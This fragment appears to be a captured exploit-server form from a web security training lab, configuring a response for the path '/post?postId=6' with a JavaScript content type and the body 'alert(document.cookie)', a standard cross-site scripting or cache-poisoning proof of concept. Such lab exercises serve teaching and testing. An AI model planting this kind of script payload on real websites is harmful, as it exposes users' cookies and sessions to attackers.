 https://exploit-0a50009d03997a0f8067250b011e00aa.exploit-server.net
File:
/post?postId=6
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store
View exploit
Access log